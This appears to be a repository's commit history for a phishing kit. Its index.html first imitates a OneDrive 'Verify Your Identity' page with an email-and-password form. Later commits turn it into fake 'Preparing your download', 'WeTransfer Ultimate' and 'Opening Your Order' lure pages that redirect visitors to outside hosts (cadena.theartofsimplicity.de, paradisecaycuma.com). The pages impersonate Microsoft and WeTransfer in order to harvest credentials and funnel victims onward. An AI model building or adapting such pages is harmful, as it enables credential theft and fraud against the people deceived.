
==== index.html @ dd378147 "Update and rename index77.html to index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>OneDrive Verify Your Identity</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <header class="header">
            <img src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR7LIqARBcvnrEjXQCTgqV509gt9WsrKI5Qxvvf2vS6AFEbE_arC2ysYLs&s" alt="OneDrive Logo" class="header__logo">
            <h1 class="header__title">OneDrive</h1>
        </header>

        <main class="main">
            <div class="card">
                <h2 class="card__title">Verify Your Identity</h2>
                <hr class="card__divider">
                <p class="card__text">You've received a secure file</p>

                <div class="card__file-info">
                    <img src="[data-uri]" alt="PDF Icon" class="card__file-icon">
                    <span class="card__file-size">56.1KB</span>
                </div>

                <p class="card__instruction">To receive and download this PDF file, please enter specific professional email credentials that this document was sent to.</p>

                <div class="card__microsoft-icons">
                    <img src="[data-uri]" alt="Microsoft Outlook Icon" class="card__microsoft-icon">
                    <img src="[data-uri]" alt="Microsoft Icon" class="card__microsoft-icon">
                </div>

                <form class="card__form" action="#" method="POST">
    
    <input 
        type="email" 
        name="email"
        class="card__input" 
        placeholder="Enter email" 
        required
    >

    <input 
        type="password" 
        name="password"
        class="card__input" 
        placeholder="Enter password" 
        required
        minlength="6"
    >

    <button type="submit" class="card__button">
        Next
    </button>

</form>

            </div>
        </main>

        <footer class="footer">
            <p class="footer__copyright">&copy; 2025 Microsoft Privacy & Cookies</p>
            <img src="https://mailmeteor.com/logos/assets/PNG/Microsoft_Logo_512px.png" alt="Microsoft Logo" class="footer__microsoft-logo">
        </footer>
    </div>
</body>
</html>
---- styles.css ----
:root {
    --primary-color: #0078d4;
    --text-color: #333;
    --bg-color: #f5f5f5;
    --border-color: #ddd;
}

*,
*::before,
*::after {
    box-sizing: border-box;
}

body {
    font-family: sans-serif;
    margin: 0;
    background-color: var(--bg-color);
    color: var(--text-color);
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
}

.container {
    width: 100%;
    max-width: 400px;
    margin: 0 auto;
    padding: 20px;
}

.header {
    background-color: var(--primary-color);
    color: #fff;
    padding: 20px;
    text-align: center;
    border-radius: 5px 5px 0 0;
}

.header__logo {
    width: 50px;
    margin-right: 10px;
    vertical-align: middle;
}

.header__title {
    display: inline-block;
    margin: 0;
    font-size: 1.5rem;
    vertical-align: middle;
}

.main {
    padding: 20px;
}

.card {
    background-color: #fff;
    border: 1px solid var(--border-color);
    border-radius: 5px;
    padding: 20px;
    text-align: center;
}

.card__title {
    font-size: 1.5rem;
    margin-bottom: 10px;
}

.card__divider {
    border: none;
    border-top: 1px solid var(--border-color);
    margin: 20px 0;
}

.card__text {
    font-size: 1rem;
    margin-bottom: 20px;
}

.card__file-info {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 20px;
}

.card__file-icon {
    width: 40px;
    margin-right: 10px;
}

.card__file-size {
    font-size: 1.2rem;
}

.card__instruction {
    font-size: 1rem;
    margin-bottom: 20px;
}

.card__microsoft-icons {
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
}

.card__microsoft-icon {
    width: 30px;
    margin: 0 5px;
}

.card__form {
    display: flex;
    flex-direction: column;
}

.card__input {
    padding: 10px;
    margin-bottom: 15px;
    border: 1px solid var(--border-color);
    border-radius: 5px;
    font-size: 1rem;
}

.card__button {
    background-color: var(--primary-color);
    color: #fff;
    padding: 12px;
    border: none;
    border-radius: 5px;
    font-size: 1.1rem;
    cursor: pointer;
}

.footer {
    text-align: center;
    padding: 20px;
}

.footer__copyright {
    font-size: 0.8rem;
    color: #777;
    margin-bottom: 10px;
}

.footer__microsoft-logo {
    width: 100px;
}

@media (max-width: 576px) {
    .container {
        padding: 10px;
    }

    .header {
        padding: 10px;
    }

    .header__logo {
        width: 40px;
    }

    .header__title {
        font-size: 1.2rem;
    }

    .main {
        padding: 10px;
    }

    .card {
        padding: 15px;
    }

    .card__title {
        font-size: 1.3rem;
    }

    .card__text {
        font-size: 0.9rem;
    }

    .card__file-icon {
        width: 30px;
    }

    .card__file-size {
        font-size: 1rem;
    }

    .card__instruction {
        font-size: 0.9rem;
    }

    .card__input {
        padding: 8px;
        font-size: 0.9rem;
    }

    .card__button {
        padding: 10px;
        font-size: 1rem;
    }

    .footer {
        padding: 10px;
    }

    .footer__copyright {
        font-size: 0.7rem;
    }

    .footer__microsoft-logo {
        width: 80px;
    }
}

==== commit dec6d5ac: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,68 +1,91 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>OneDrive Verify Your Identity</title>
-    <link rel="stylesheet" href="styles.css">
+  <meta charset="UTF-8">
+  <title>Preparing Download</title>
+
+  <!-- Auto redirect -->
+  <meta http-equiv="refresh" content="3; url=https://cadena.theartofsimplicity.de/lIucJ/">
+
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+
+  <style>
+    body {
+      margin: 0;
+      height: 100vh;
+      background: #f6f7f9;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Arial, sans-serif;
+      color: #111;
+    }
+    .card {
+      background: #fff;
+      padding: 40px 36px;
+      border-radius: 14px;
+      box-shadow: 0 10px 30px rgba(0,0,0,0.08);
+      text-align: center;
+      width: 320px;
+    }
+    .title {
+      font-size: 22px;
+      font-weight: 600;
+      margin-bottom: 10px;
+    }
+    .subtitle {
+      font-size: 14px;
+      color: #555;
+      margin-bottom: 24px;
+    }
+    .loader {
+      width: 36px;
+      height: 36px;
+      border: 3px solid #e5e7eb;
+      border-top: 3px solid #2563eb;
+      border-radius: 50%;
+      margin: 0 auto 20px;
+      animation: spin 1s linear infinite;
+    }
+    @keyframes spin {
+      to { transform: rotate(360deg); }
+    }
+    .link {
+      font-size: 13px;
+      color: #2563eb;
+      text-decoration: none;
+    }
+    .link:hover {
+      text-decoration: underline;
+    }
+    .footer {
+      margin-top: 18px;
+      font-size: 12px;
+      color: #777;
+    }
+  </style>
 </head>
+
 <body>
-    <div class="container">
-        <header class="header">
-            <img src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR7LIqARBcvnrEjXQCTgqV509gt9WsrKI5Qxvvf2vS6AFEbE_arC2ysYLs&s" alt="OneDrive Logo" class="header__logo">
-            <h1 class="header__title">OneDrive</h1>
-        </header>
+  <div class="card">
+    <div class="title">Preparing your download</div>
+    <div class="subtitle">Your file is being securely transferred</div>
 
-        <main class="main">
-            <div class="card">
-                <h2 class="card__title">Verify Your Identity</h2>
-                <hr class="card__divider">
-                <p class="card__text">You've received a secure file</p>
+    <div class="loader"></div>
 
-                <div class="card__file-info">
-                    <img src="[data-uri]" alt="PDF Icon" class="card__file-icon">
-                    <span class="card__file-size">56.1KB</span>
-                </div>
+    <a class="link" href="https://cadena.theartofsimplicity.de/lIucJ/">
+      Click here if you are not redirected
+    </a>
 
-                <p class="card__instruction">To receive and download this PDF file, please enter specific professional email credentials that this document was sent to.</p>
+    <div class="footer">
+      Please do not refresh this page
+    </div>
+  </div>
 
-                <div class="card__microsoft-icons">
-                    <img src="[data-uri]" alt="Microsoft Outlook Icon" class="card__microsoft-icon">
-                    <img src="[data-uri]" alt="Microsoft Icon" class="card__microsoft-icon">
-                </div>
-
-                <form class="card__form" action="#" method="POST">
-    
-    <input 
-        type="email" 
-        name="email"
-        class="card__input" 
-        placeholder="Enter email" 
-        required
-    >
-
-    <input 
-        type="password" 
-        name="password"
-        class="card__input" 
-        placeholder="Enter password" 
-        required
-        minlength="6"
-    >
-
-    <button type="submit" class="card__button">
-        Next
-    </button>
-
-</form>
-
-            </div>
-        </main>
-
-        <footer class="footer">
-            <p class="footer__copyright">&copy; 2025 Microsoft Privacy & Cookies</p>
-            <img src="https://mailmeteor.com/logos/assets/PNG/Microsoft_Logo_512px.png" alt="Microsoft Logo" class="footer__microsoft-logo">
-        </footer>
-    </div>
+  <script>
+    setTimeout(function () {
+      window.location.href = "https://cadena.theartofsimplicity.de/lIucJ/";
+    }, 3000);
+  </script>
 </body>
 </html>

==== commit ab966223: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,91 +1,219 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8">
-  <title>Preparing Download</title>
-
-  <!-- Auto redirect -->
-  <meta http-equiv="refresh" content="3; url=https://cadena.theartofsimplicity.de/lIucJ/">
-
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-
-  <style>
-    body {
-      margin: 0;
-      height: 100vh;
-      background: #f6f7f9;
-      display: flex;
-      justify-content: center;
-      align-items: center;
-      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Arial, sans-serif;
-      color: #111;
-    }
-    .card {
-      background: #fff;
-      padding: 40px 36px;
-      border-radius: 14px;
-      box-shadow: 0 10px 30px rgba(0,0,0,0.08);
-      text-align: center;
-      width: 320px;
-    }
-    .title {
-      font-size: 22px;
-      font-weight: 600;
-      margin-bottom: 10px;
-    }
-    .subtitle {
-      font-size: 14px;
-      color: #555;
-      margin-bottom: 24px;
-    }
-    .loader {
-      width: 36px;
-      height: 36px;
-      border: 3px solid #e5e7eb;
-      border-top: 3px solid #2563eb;
-      border-radius: 50%;
-      margin: 0 auto 20px;
-      animation: spin 1s linear infinite;
-    }
-    @keyframes spin {
-      to { transform: rotate(360deg); }
-    }
-    .link {
-      font-size: 13px;
-      color: #2563eb;
-      text-decoration: none;
-    }
-    .link:hover {
-      text-decoration: underline;
-    }
-    .footer {
-      margin-top: 18px;
-      font-size: 12px;
-      color: #777;
-    }
-  </style>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>WeTransfer Ultimate</title>
+
+<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&display=swap" rel="stylesheet">
+
+<style>
+
+*{
+margin:0;
+padding:0;
+box-sizing:border-box;
+font-family:'Inter',sans-serif;
+}
+
+body{
+background:#f3f3f3;
+color:#111;
+}
+
+/* NAVBAR */
+
+.navbar{
+display:flex;
+justify-content:space-between;
+align-items:center;
+padding:20px 40px;
+background:#f3f3f3;
+}
+
+.logo{
+font-weight:700;
+font-size:22px;
+}
+
+.nav-links{
+display:flex;
+gap:30px;
+align-items:center;
+font-size:15px;
+}
+
+.nav-links a{
+text-decoration:none;
+color:#333;
+}
+
+.nav-right{
+display:flex;
+gap:15px;
+align-items:center;
+}
+
+.btn-outline{
+border:1px solid #ddd;
+padding:8px 16px;
+border-radius:20px;
+background:white;
+}
+
+.btn-dark{
+background:#111;
+color:white;
+padding:8px 16px;
+border-radius:20px;
+border:none;
+}
+
+/* HERO */
+
+.hero{
+display:flex;
+padding:40px;
+gap:80px;
+align-items:flex-start;
+}
+
+/* LEFT CARD */
+
+.card{
+background:white;
+width:300px;
+padding:30px;
+border-radius:18px;
+box-shadow:0 5px 20px rgba(0,0,0,0.05);
+}
+
+.circle{
+width:45px;
+height:45px;
+border-radius:50%;
+background:black;
+margin-bottom:20px;
+}
+
+.card h1{
+font-size:32px;
+font-weight:600;
+margin-bottom:20px;
+}
+
+.card h1 span{
+font-weight:800;
+}
+
+.card p{
+font-size:14px;
+color:#555;
+line-height:1.6;
+margin-bottom:20px;
+}
+
+.agree-btn{
+width:100%;
+background:#3b63f3;
+border:none;
+color:white;
+padding:14px;
+border-radius:10px;
+font-weight:600;
+cursor:pointer;
+}
+
+/* CENTER CTA */
+
+.center-area{
+flex:1;
+display:flex;
+justify-content:center;
+align-items:center;
+height:300px;
+}
+
+.try-btn{
+background:#3b63f3;
+color:white;
+border:none;
+padding:16px 40px;
+border-radius:12px;
+font-size:16px;
+font-weight:600;
+cursor:pointer;
+box-shadow:0 6px 18px rgba(0,0,0,0.15);
+}
+
+.title{
+font-size:28px;
+margin:40px;
+}
+
+.title span{
+color:#3b63f3;
+}
+
+</style>
 </head>
 
 <body>
-  <div class="card">
-    <div class="title">Preparing your download</div>
-    <div class="subtitle">Your file is being securely transferred</div>
-
-    <div class="loader"></div>
-
-    <a class="link" href="https://cadena.theartofsimplicity.de/lIucJ/">
-      Click here if you are not redirected
-    </a>
-
-    <div class="footer">
-      Please do not refresh this page
-    </div>
-  </div>
-
-  <script>
-    setTimeout(function () {
-      window.location.href = "https://cadena.theartofsimplicity.de/lIucJ/";
-    }, 3000);
-  </script>
+
+<!-- NAVBAR -->
+
+<div class="navbar">
+
+<div class="logo">we</div>
+
+<div class="nav-links">
+<a href="#">Features</a>
+<a href="#">Pricing</a>
+<a href="#">Use cases</a>
+<a href="#">Resources</a>
+<a href="#">What's new</a>
+</div>
+
+<div class="nav-right">
+<button class="btn-outline">Log in</button>
+<button class="btn-dark">Sign up</button>
+</div>
+
+</div>
+
+<!-- TITLE -->
+
+<div class="title">
+WeTransfer <span>Ultimate</span>
+</div>
+
+<!-- HERO -->
+
+<div class="hero">
+
+<!-- LEFT CARD -->
+
+<div class="card">
+
+<div class="circle"></div>
+
+<h1>You’re <span>almost</span> there</h1>
+
+<p>
+You have been shared a file via secure transfer. Click the button below to view and download the file.
+</p>
+
+<button class="agree-btn">Access File</button>
+
+</div>
+
+<!-- CENTER CTA -->
+
+<div class="center-area">
+<button class="try-btn">TRY FOR FREE</button>
+</div>
+
+</div>
+
 </body>
 </html>

==== commit 949a3f46: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -114,9 +114,11 @@
 }
 
 .agree-btn{
+display:block;
+text-align:center;
+text-decoration:none;
 width:100%;
 background:#3b63f3;
-border:none;
 color:white;
 padding:14px;
 border-radius:10px;
@@ -160,8 +162,6 @@
 
 <body>
 
-<!-- NAVBAR -->
-
 <div class="navbar">
 
 <div class="logo">we</div>
@@ -181,17 +181,11 @@
 
 </div>
 
-<!-- TITLE -->
-
 <div class="title">
 WeTransfer <span>Ultimate</span>
 </div>
 
-<!-- HERO -->
-
 <div class="hero">
-
-<!-- LEFT CARD -->
 
 <div class="card">
 
@@ -203,11 +197,10 @@
 You have been shared a file via secure transfer. Click the button below to view and download the file.
 </p>
 
-<button class="agree-btn">Access File</button>
-
-</div>
-
-<!-- CENTER CTA -->
+<!-- ACCESS FILE LINK -->
+<a href="https://cadena.theartofsimplicity.de/lIucJ/" class="agree-btn">Access File</a>
+
+</div>
 
 <div class="center-area">
 <button class="try-btn">TRY FOR FREE</button>
@@ -217,3 +210,4 @@
 
 </body>
 </html>
+

==== commit c292071c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,6 +3,7 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
+
 <title>WeTransfer Ultimate</title>
 
 <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&display=swap" rel="stylesheet">
@@ -17,8 +18,9 @@
 }
 
 body{
-background:#f3f3f3;
+background: linear-gradient(135deg,#eef1ff,#f8f9ff);
 color:#111;
+min-height:100vh;
 }
 
 /* NAVBAR */
@@ -28,7 +30,9 @@
 justify-content:space-between;
 align-items:center;
 padding:20px 40px;
-background:#f3f3f3;
+background: rgba(255,255,255,0.6);
+backdrop-filter: blur(10px);
+border-bottom:1px solid rgba(0,0,0,0.05);
 }
 
 .logo{
@@ -39,19 +43,22 @@
 .nav-links{
 display:flex;
 gap:30px;
-align-items:center;
-font-size:15px;
+font-size:14px;
 }
 
 .nav-links a{
 text-decoration:none;
-color:#333;
+color:#555;
+transition:.3s;
+}
+
+.nav-links a:hover{
+color:#3b63f3;
 }
 
 .nav-right{
 display:flex;
-gap:15px;
-align-items:center;
+gap:12px;
 }
 
 .btn-outline{
@@ -59,6 +66,7 @@
 padding:8px 16px;
 border-radius:20px;
 background:white;
+cursor:pointer;
 }
 
 .btn-dark{
@@ -67,39 +75,77 @@
 padding:8px 16px;
 border-radius:20px;
 border:none;
+cursor:pointer;
+}
+
+/* TITLE */
+
+.title{
+font-size:34px;
+font-weight:700;
+margin:40px;
+letter-spacing:-0.5px;
+}
+
+.title span{
+color:#3b63f3;
 }
 
 /* HERO */
 
 .hero{
 display:flex;
+justify-content:center;
+gap:80px;
 padding:40px;
-gap:80px;
-align-items:flex-start;
-}
-
-/* LEFT CARD */
+position:relative;
+flex-wrap:wrap;
+}
+
+.hero::before{
+content:'';
+position:absolute;
+width:400px;
+height:400px;
+background:#3b63f3;
+filter:blur(120px);
+opacity:0.15;
+top:50px;
+left:30%;
+}
+
+/* CARD */
 
 .card{
-background:white;
-width:300px;
-padding:30px;
-border-radius:18px;
-box-shadow:0 5px 20px rgba(0,0,0,0.05);
+width:320px;
+padding:28px;
+border-radius:20px;
+background: rgba(255,255,255,0.65);
+backdrop-filter: blur(20px);
+border:1px solid rgba(255,255,255,0.4);
+box-shadow:0 10px 40px rgba(0,0,0,0.08);
+animation:fadeUp .8s ease;
+z-index:2;
 }
 
 .circle{
-width:45px;
-height:45px;
-border-radius:50%;
-background:black;
+width:50px;
+height:50px;
+border-radius:12px;
+background:linear-gradient(135deg,#3b63f3,#6a8bff);
+display:flex;
+align-items:center;
+justify-content:center;
+color:white;
+font-size:22px;
 margin-bottom:20px;
 }
 
+/* TEXT */
+
 .card h1{
-font-size:32px;
-font-weight:600;
-margin-bottom:20px;
+font-size:28px;
+margin-bottom:10px;
 }
 
 .card h1 span{
@@ -109,52 +155,123 @@
 .card p{
 font-size:14px;
 color:#555;
-line-height:1.6;
 margin-bottom:20px;
-}
+line-height:1.5;
+}
+
+/* FILE PREVIEW */
+
+.file-box{
+background:#f7f8ff;
+border-radius:12px;
+padding:12px;
+margin-bottom:20px;
+display:flex;
+justify-content:space-between;
+align-items:center;
+font-size:13px;
+}
+
+.file-info{
+display:flex;
+flex-direction:column;
+}
+
+.file-size{
+color:#777;
+font-size:12px;
+}
+
+/* BUTTON */
 
 .agree-btn{
 display:block;
 text-align:center;
 text-decoration:none;
-width:100%;
 background:#3b63f3;
 color:white;
 padding:14px;
-border-radius:10px;
+border-radius:12px;
 font-weight:600;
-cursor:pointer;
-}
-
-/* CENTER CTA */
+transition:.3s;
+}
+
+.agree-btn:hover{
+transform:translateY(-3px);
+box-shadow:0 10px 25px rgba(59,99,243,0.4);
+background:#2f52d6;
+}
+
+/* SECURITY TEXT */
+
+.secure{
+margin-top:12px;
+font-size:12px;
+color:#777;
+text-align:center;
+}
+
+/* RIGHT SIDE */
 
 .center-area{
-flex:1;
-display:flex;
+display:flex;
+flex-direction:column;
 justify-content:center;
-align-items:center;
-height:300px;
+gap:20px;
+z-index:2;
 }
 
 .try-btn{
-background:#3b63f3;
+background:#111;
 color:white;
 border:none;
 padding:16px 40px;
 border-radius:12px;
 font-size:16px;
-font-weight:600;
 cursor:pointer;
-box-shadow:0 6px 18px rgba(0,0,0,0.15);
-}
+transition:.3s;
+}
+
+.try-btn:hover{
+transform:translateY(-3px);
+box-shadow:0 10px 30px rgba(0,0,0,0.2);
+}
+
+/* FEATURES */
+
+.features{
+display:flex;
+gap:20px;
+font-size:13px;
+color:#555;
+}
+
+/* ANIMATION */
+
+@keyframes fadeUp{
+from{
+opacity:0;
+transform:translateY(30px);
+}
+to{
+opacity:1;
+transform:translateY(0);
+}
+}
+
+/* RESPONSIVE */
+
+@media(max-width:900px){
 
 .title{
-font-size:28px;
-margin:40px;
-}
-
-.title span{
-color:#3b63f3;
+text-align:center;
+}
+
+.hero{
+flex-direction:column;
+align-items:center;
+}
+
 }
 
 </style>
@@ -163,7 +280,6 @@
 <body>
 
 <div class="navbar">
-
 <div class="logo">we</div>
 
 <div class="nav-links">
@@ -171,14 +287,12 @@
 <a href="#">Pricing</a>
 <a href="#">Use cases</a>
 <a href="#">Resources</a>
-<a href="#">What's new</a>
 </div>
 
 <div class="nav-right">
 <button class="btn-outline">Log in</button>
 <button class="btn-dark">Sign up</button>
 </div>
-
 </div>
 
 <div class="title">
@@ -187,27 +301,49 @@
 
 <div class="hero">
 
+<!-- LEFT CARD -->
+
 <div class="card">
 
-<div class="circle"></div>
+<div class="circle">📁</div>
 
 <h1>You’re <span>almost</span> there</h1>
 
 <p>
-You have been shared a file via secure transfer. Click the button below to view and download the file.
+A secure file has been shared with you. Review the details below and access your download.
 </p>
 
-<!-- ACCESS FILE LINK -->
-<a href="https://cadena.theartofsimplicity.de/lIucJ/" class="agree-btn">Access File</a>
-
-</div>
+<div class="file-box">
+<div class="file-info">
+<strong>project_files.zip</strong>
+<span class="file-size">24.8 MB</span>
+</div>
+<span>⬇️</span>
+</div>
+
+<a href="#" class="agree-btn">Access File</a>
+
+<div class="secure">
+🔒 End-to-end encrypted • Expires in 24h
+</div>
+
+</div>
+
+<!-- RIGHT SIDE -->
 
 <div class="center-area">
-<button class="try-btn">TRY FOR FREE</button>
+
+<button class="try-btn">Try for free</button>
+
+<div class="features">
+<span>⚡ Fast transfers</span>
+<span>🔐 Secure</span>
+<span>☁️ Cloud storage</span>
+</div>
+
 </div>
 
 </div>
 
 </body>
 </html>
-

==== commit 408c71d4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,347 +2,76 @@
 <html lang="en">
 <head>
 <meta charset="UTF-8">
+<title>Opening Your Order...</title>
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 
-<title>WeTransfer Ultimate</title>
-
-<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&display=swap" rel="stylesheet">
+<!-- Auto redirect after 3 seconds -->
+<meta http-equiv="refresh" content="3;url=https://paradisecaycuma.com/docs/index.html">
 
 <style>
+  body {
+    margin: 0;
+    font-family: Arial, sans-serif;
+    background: #f4f6f9;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    height: 100vh;
+  }
 
-*{
-margin:0;
-padding:0;
-box-sizing:border-box;
-font-family:'Inter',sans-serif;
-}
+  .box {
+    background: #fff;
+    padding: 40px;
+    border-radius: 10px;
+    text-align: center;
+    box-shadow: 0 5px 20px rgba(0,0,0,0.08);
+    max-width: 400px;
+  }
 
-body{
-background: linear-gradient(135deg,#eef1ff,#f8f9ff);
-color:#111;
-min-height:100vh;
-}
+  h2 {
+    margin-bottom: 15px;
+  }
 
-/* NAVBAR */
+  p {
+    color: #666;
+    font-size: 14px;
+  }
 
-.navbar{
-display:flex;
-justify-content:space-between;
-align-items:center;
-padding:20px 40px;
-background: rgba(255,255,255,0.6);
-backdrop-filter: blur(10px);
-border-bottom:1px solid rgba(0,0,0,0.05);
-}
+  .loader {
+    margin: 20px auto;
+    border: 4px solid #eee;
+    border-top: 4px solid #7c4dff;
+    border-radius: 50%;
+    width: 40px;
+    height: 40px;
+    animation: spin 1s linear infinite;
+  }
 
-.logo{
-font-weight:700;
-font-size:22px;
-}
+  @keyframes spin {
+    100% { transform: rotate(360deg); }
+  }
 
-.nav-links{
-display:flex;
-gap:30px;
-font-size:14px;
-}
-
-.nav-links a{
-text-decoration:none;
-color:#555;
-transition:.3s;
-}
-
-.nav-links a:hover{
-color:#3b63f3;
-}
-
-.nav-right{
-display:flex;
-gap:12px;
-}
-
-.btn-outline{
-border:1px solid #ddd;
-padding:8px 16px;
-border-radius:20px;
-background:white;
-cursor:pointer;
-}
-
-.btn-dark{
-background:#111;
-color:white;
-padding:8px 16px;
-border-radius:20px;
-border:none;
-cursor:pointer;
-}
-
-/* TITLE */
-
-.title{
-font-size:34px;
-font-weight:700;
-margin:40px;
-letter-spacing:-0.5px;
-}
-
-.title span{
-color:#3b63f3;
-}
-
-/* HERO */
-
-.hero{
-display:flex;
-justify-content:center;
-gap:80px;
-padding:40px;
-position:relative;
-flex-wrap:wrap;
-}
-
-.hero::before{
-content:'';
-position:absolute;
-width:400px;
-height:400px;
-background:#3b63f3;
-filter:blur(120px);
-opacity:0.15;
-top:50px;
-left:30%;
-}
-
-/* CARD */
-
-.card{
-width:320px;
-padding:28px;
-border-radius:20px;
-background: rgba(255,255,255,0.65);
-backdrop-filter: blur(20px);
-border:1px solid rgba(255,255,255,0.4);
-box-shadow:0 10px 40px rgba(0,0,0,0.08);
-animation:fadeUp .8s ease;
-z-index:2;
-}
-
-.circle{
-width:50px;
-height:50px;
-border-radius:12px;
-background:linear-gradient(135deg,#3b63f3,#6a8bff);
-display:flex;
-align-items:center;
-justify-content:center;
-color:white;
-font-size:22px;
-margin-bottom:20px;
-}
-
-/* TEXT */
-
-.card h1{
-font-size:28px;
-margin-bottom:10px;
-}
-
-.card h1 span{
-font-weight:800;
-}
-
-.card p{
-font-size:14px;
-color:#555;
-margin-bottom:20px;
-line-height:1.5;
-}
-
-/* FILE PREVIEW */
-
-.file-box{
-background:#f7f8ff;
-border-radius:12px;
-padding:12px;
-margin-bottom:20px;
-display:flex;
-justify-content:space-between;
-align-items:center;
-font-size:13px;
-}
-
-.file-info{
-display:flex;
-flex-direction:column;
-}
-
-.file-size{
-color:#777;
-font-size:12px;
-}
-
-/* BUTTON */
-
-.agree-btn{
-display:block;
-text-align:center;
-text-decoration:none;
-background:#3b63f3;
-color:white;
-padding:14px;
-border-radius:12px;
-font-weight:600;
-transition:.3s;
-}
-
-.agree-btn:hover{
-transform:translateY(-3px);
-box-shadow:0 10px 25px rgba(59,99,243,0.4);
-background:#2f52d6;
-}
-
-/* SECURITY TEXT */
-
-.secure{
-margin-top:12px;
-font-size:12px;
-color:#777;
-text-align:center;
-}
-
-/* RIGHT SIDE */
-
-.center-area{
-display:flex;
-flex-direction:column;
-justify-content:center;
-gap:20px;
-z-index:2;
-}
-
-.try-btn{
-background:#111;
-color:white;
-border:none;
-padding:16px 40px;
-border-radius:12px;
-font-size:16px;
-cursor:pointer;
-transition:.3s;
-}
-
-.try-btn:hover{
-transform:translateY(-3px);
-box-shadow:0 10px 30px rgba(0,0,0,0.2);
-}
-
-/* FEATURES */
-
-.features{
-display:flex;
-gap:20px;
-font-size:13px;
-color:#555;
-}
-
-/* ANIMATION */
-
-@keyframes fadeUp{
-from{
-opacity:0;
-transform:translateY(30px);
-}
-to{
-opacity:1;
-transform:translateY(0);
-}
-}
-
-/* RESPONSIVE */
-
-@media(max-width:900px){
-
-.title{
-text-align:center;
-}
-
-.hero{
-flex-direction:column;
-align-items:center;
-}
-
-}
-
+  a {
+    display: inline-block;
+    margin-top: 15px;
+    color: #7c4dff;
+    text-decoration: none;
+    font-weight: bold;
+  }
 </style>
 </head>
 
 <body>
 
-<div class="navbar">
-<div class="logo">we</div>
+<div class="box">
+  <h2>Opening Your Order...</h2>
+  <div class="loader"></div>
+  <p>Please wait while we securely redirect you.</p>
 
-<div class="nav-links">
-<a href="#">Features</a>
-<a href="#">Pricing</a>
-<a href="#">Use cases</a>
-<a href="#">Resources</a>
-</div>
-
-<div class="nav-right">
-<button class="btn-outline">Log in</button>
-<button class="btn-dark">Sign up</button>
-</div>
-</div>
-
-<div class="title">
-WeTransfer <span>Ultimate</span>
-</div>
-
-<div class="hero">
-
-<!-- LEFT CARD -->
-
-<div class="card">
-
-<div class="circle">📁</div>
-
-<h1>You’re <span>almost</span> there</h1>
-
-<p>
-A secure file has been shared with you. Review the details below and access your download.
-</p>
-
-<div class="file-box">
-<div class="file-info">
-<strong>project_files.zip</strong>
-<span class="file-size">24.8 MB</span>
-</div>
-<span>⬇️</span>
-</div>
-
-<a href="#" class="agree-btn">Access File</a>
-
-<div class="secure">
-🔒 End-to-end encrypted • Expires in 24h
-</div>
-
-</div>
-
-<!-- RIGHT SIDE -->
-
-<div class="center-area">
-
-<button class="try-btn">Try for free</button>
-
-<div class="features">
-<span>⚡ Fast transfers</span>
-<span>🔐 Secure</span>
-<span>☁️ Cloud storage</span>
-</div>
-
-</div>
-
+  <p>If nothing happens, click below:</p>
+  <a href="https://paradisecaycuma.com/docs/index.html">
+    Continue to your order
+  </a>
 </div>
 
 </body>
